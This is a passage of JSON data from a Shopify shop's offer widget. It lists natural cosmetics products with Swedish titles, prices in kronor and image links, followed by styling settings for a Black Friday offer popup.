Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760613875","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760613875"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030343_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030462_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030470_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030478_400x400.jpg?v=1739892284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564174,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638136649,"sp_variant_id":0,"funnelProductDisplayID":564175,"title":"SÄRSKILD ÅTKOMST Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":450,"variants":[{"id":53115276230985,"price":450,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_ceb7e242-86b5-421b-a7aa-a657a9dbf35d_400x400.png?v=1760352549","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_ceb7e242-86b5-421b-a7aa-a657a9dbf35d_400x400.png?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_3ed8cd75-b048-4488-9f97-8df24b3fa58a_400x400.jpg?v=1760352549"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_9ea6dbc3-0b6a-4523-8749-fb114017ae2d_400x400.jpg?v=1760352548"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f8e47380-7e9f-4f93-807b-8a51850c0be2_400x400.png?v=1760352550"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_0e338046-60f7-47dc-9be5-138ec5b9a2dd_400x400.jpg?v=1760352548"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564175,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800492873,"sp_variant_id":0,"funnelProductDisplayID":564176,"title":"SÄRSKILD ÅTKOMST Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544609097,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_710d5b49-8ead-4a6b-ab9e-b1d65bc40e27_400x400.png?v=1731135821","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_710d5b49-8ead-4a6b-ab9e-b1d65bc40e27_400x400.png?v=1731135821"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030376_400x400.jpg?v=1722433853"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030549_400x400.jpg?v=1722434129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030701_400x400.jpg?v=1722434137"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030739_400x400.jpg?v=1722434189"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564176,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800460105,"sp_variant_id":0,"funnelProductDisplayID":564177,"title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544576329,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_e30d7a77-3032-4074-9ba0-96d25f5d2c6c_400x400.png?v=1731135817","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_e30d7a77-3032-4074-9ba0-96d25f5d2c6c_400x400.png?v=1731135817"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030599_400x400.jpg?v=1722434294"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030413_400x400.jpg?v=1722434311"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030451_400x400.jpg?v=1722434318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030747_6786370a-26cf-4aee-bfd2-c04e3bbec852_400x400.jpg?v=1722434355"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564177,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800558409,"sp_variant_id":0,"funnelProductDisplayID":564178,"title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":51115544674633,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_66a929db-3ec4-417c-b1e8-0d87ef0e84e5_400x400.png?v=1731135824","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_66a929db-3ec4-417c-b1e8-0d87ef0e84e5_400x400.png?v=1731135824"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_b6bc6c22-da3b-416c-afa3-855647789bb2_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_c2fadb60-48ae-43e9-bec5-f425cbd9601a_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_e5a7a373-5516-4987-aaa9-2213161cf8b3_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_3e015080-db55-4400-832f-afc8ad5b2b04_400x400.jpg?v=1760352552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564178,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639152457,"sp_variant_id":0,"funnelProductDisplayID":564179,"title":"SÄRSKILD ÅTKOMST Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":327,"variants":[{"id":53115276919113,"price":327,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_bfc918b5-6ed0-4c24-95c9-81bfa1c426e2_400x400.jpg?v=1760352551","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_bfc918b5-6ed0-4c24-95c9-81bfa1c426e2_400x400.jpg?v=1760352551"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_0b23f1dd-8594-4037-817d-53b7e00b57a2_400x400.png?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_62a72f17-3e95-4cf1-85b4-2704698ee004_400x400.jpg?v=1760352554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_5eff36fa-5845-420c-bd77-b169d5fb2753_400x400.png?v=1760352553"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9c59794a-d98e-45b9-bd14-0eae3caa3296_400x400.png?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564179,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800099657,"sp_variant_id":0,"funnelProductDisplayID":564180,"title":"SÄRSKILD ÅTKOMST Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115544084809,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasiscopy_1_1_52aa4507-14f6-4f49-8b6c-80ba580e4e48_400x400.jpg?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_2_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_3_a4905c5e-4269-430a-96ec-3146add2377b_400x400.jpg?v=1747220891"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564180,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800329033,"sp_variant_id":0,"funnelProductDisplayID":564181,"title":"SÄRSKILD ÅTKOMST Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115544445257,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1731135807","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1731135807"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_188_400x400.jpg?v=1760614118"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_6_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564181,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802688329,"sp_variant_id":0,"funnelProductDisplayID":564182,"title":"SÄRSKILD ÅTKOMST Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115548311881,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/remorrohoids_3_400x400.jpg?v=1762713437","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/remorrohoids_3_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_71_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_789_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_791_bc26af77-65ae-42f1-aef2-b0ee05c9838b.webp?v=1762713437"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564182,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802819401,"sp_variant_id":0,"funnelProductDisplayID":564183,"title":"SÄRSKILD ÅTKOMST Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115548442953,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731135991","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731135991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_198_400x400.jpg?v=1702576660"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_10_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_d96f74a2-908b-44b5-b2c0-b4c2b60b71d4_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_7b2eec30-eec1-4ed8-ae85-ed51d4b2b605_400x400.jpg?v=1760611580"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564183,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802753865,"sp_variant_id":0,"funnelProductDisplayID":564184,"title":"SÄRSKILD ÅTKOMST Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":51115548377417,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chestnut_salt_reflect_400x400.jpg?v=1731135987","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chestnut_salt_reflect_400x400.jpg?v=1731135987"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_204_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_2_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564184,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394802655561,"sp_variant_id":0,"funnelProductDisplayID":564185,"title":"SÄRSKILD ÅTKOMST Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115548246345,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731135982","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731135982"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b_400x400.jpg?v=1683629884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_644_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_490_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_13_400x400.jpg?v=1760611934"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564185,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324307273,"sp_variant_id":0,"funnelProductDisplayID":564186,"title":"SÄRSKILD ÅTKOMST Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":250,"variants":[{"id":53124702044489,"price":250,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_39fe2c96-b0c1-407d-ad5c-78d82a04c17d_400x400.jpg?v=1760427592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_39fe2c96-b0c1-407d-ad5c-78d82a04c17d_400x400.jpg?v=1760427592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_stjohn_se_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_167_50daf76a-89ba-4eef-8653-047efcd2bd03_400x400.jpg?v=1760427593"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_171_d25f3358-7db7-4752-be7f-5d62b67d5e33_400x400.jpg?v=1760427592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564186,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801082697,"sp_variant_id":0,"funnelProductDisplayID":564187,"title":"SÄRSKILD ÅTKOMST Åderbråck RoutINA™ - varaktig lösning för Åderbråck","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":840,"variants":[{"id":51115546018121,"price":840,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/unnamed_7561315a-2c31-44f0-a8bb-6901ecfb910d_400x400.jpg?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/veins_2_400x400.jpg?v=1739904564"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564187,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Åderbråck RoutINA™ - varaktig lösning för Åderbråck","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"kr","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":true,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#ff0404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 60 % rabatt","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"18","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 65px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200 kr","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 